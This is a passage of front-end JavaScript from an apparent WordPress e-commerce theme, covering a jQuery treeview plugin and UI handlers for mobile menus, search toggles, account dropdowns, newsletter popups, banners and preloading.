        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

class Mobile {
  constructor() {
    this._mobileMenu();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    this._FastClicker();

    this._topBarDevice();

    $(window).scroll(() => {
      this._topBarDevice();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).addClass('active-search');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).removeClass('active-search');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

  _FastClicker() {
    if ('addEventListener' in document) {
      document.addEventListener('DOMContentLoaded', function () {
        FastClick.attach(document.body);
      }, false);
    }
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._tbayClickNotMyAccountMenu();
  }

  _tbayClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      var isActive = $(this).scrollTop() > 400;
      $('.tbay-to-top').toggleClass('active', isActive);
      $('.tbay-category-fixed').toggleClass('active', isActive);
    });
    $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._tbayActiveAdminBar();

    this._tbayResizeMegamenu();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._tbayActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._tbayResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();
  }

  _tbayActiveAdminBar() {
    var objectSelect = $("#wpadminbar");

    if (objectSelect.length > 0) {
      $("body").addClass("active-admin-bar");
    }
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _tbayResizeMegamenu() {
    var window_size = $('body').innerWidth();

    if ($('.tbay_custom_menu').length > 0 && $('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if ($('.tbay-megamenu').length > 0 && $('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    let menu = $('.tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).parents('#tbay-header').length === 0) return;
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      $('.tbay_header-template').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      if (search.parents('.sidebar-canvas-search').length > 0 || $(this).closest('.tbay_header-template').length === 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('.tbay_header-template').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('.tbay_header-template')) {
      $(document.body).on('tbay_category_inside_open', () => {
        $('.tbay_header-template').addClass('nav-cover-active-4');
      });
      $(document.body).on('tbay_category_inside_close', () => {
        $('.tbay_header-template').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");
      if ($(event.target).parents('.category-inside').hasClass('setting-open')) return;

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('tbay_category_inside_open');
      } else {
        $(document.body).trigger('tbay_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if (!$('.category-inside').hasClass('open') && !$('.tbay_header-template').hasClass('nav-cover-active-4')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        let insides = $('.category-inside');
        $.each(insides, function (key, inside) {
          if (!$(inside).hasClass('setting-open')) {
            $(inside).removeClass('open');
            $('.tbay_header-template').removeClass('nav-cover-active-4');
          }
        });
      }
    });
  }

  _initContentMinHeight() {
    let window_size = $('body').innerWidth(),
        $screen = $(window).height(),
        $header = $('.tbay_header-template').outerHeight(),
        $content = $('#tbay-main-content').outerHeight();

    if ($content < $screen && window_size > 1200) {
      $('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof diza_settings === "undefined" || typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: diza_settings.timeago.suffixAgo,
      suffixFromNow: diza_settings.timeago.suffixFromNow,
      inPast: diza_settings.timeago.inPast,
      seconds: diza_settings.timeago.seconds,
      minute: diza_settings.timeago.minute,
      minutes: diza_settings.timeago.minutes,
      hour: diza_settings.timeago.hour,
      hours: diza_settings.timeago.hours,
      day: diza_settings.timeago.day,
      days: diza_settings.timeago.days,
      month: diza_settings.timeago.month,
      months: diza_settings.timeago.months,
      year: diza_settings.timeago.year,
      years: diza_settings.timeago.years
    });
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    if ($('#popupNewsletterModal').length === 0) return;
    $('#popupNewsletterModal').on('hidden.bs.modal', function () {
      Cookies.set('hiddenmodal', 1, {
        expires: 0.1,
        path: '/'
      });
    });
    setTimeout(function () {
      if (Cookies.get('hiddenmodal') == "" || typeof Cookies.get('hiddenmodal') === "undefined") {
        $('#popupNewsletterModal').modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._init();
  }

  _init() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._tbaySearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _tbaySearchMobile() {
    $(".search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $('#tbay-search-mobile-close').on("click", function () {
      $(this).parent().removeClass('active-search-mobile');
    });
    $(".tbay-search-mobile .searchform .button-group .tbay-preloader").on("click", function () {
      if (!$(this).parents('form').hasClass('open')) return;
      $(this).parents('form').find(".tbay-search").attr('value', '');
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined") return;
    $(".tbay-treeview").each(function () {
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu');
    if (menu === "undefined") return;
    menu.find('.tbay-element-nav-menu').each(function () {
      if ($(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-element-product-recently-viewed');
    if (recently === "undefined") return;
    recently.each(function () {
      if ($(this).data('wrapper').layout !== "header") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

class Accordion {
  constructor() {
    this._init();
  }

  _init() {
    if ($('.single-product').length === 0) return;
    $('#accordion').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.show').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

}

window.$ = window.jQuery;
jQuery(document).ready(() => {
  new StickyHeader(), new AccountMenu(), new BackToTop(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Accordion(), new Section();

  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});
$(window).on("resize", () => {
  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});

var CanvasMenuHandler = function ($scope, $) {
  var Canvasmenu = new CanvasMenu();

  Canvasmenu._initCanvasMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addFilter('frontend/element_ready/tbay-nav-menu.default', CanvasMenuHandler);
});
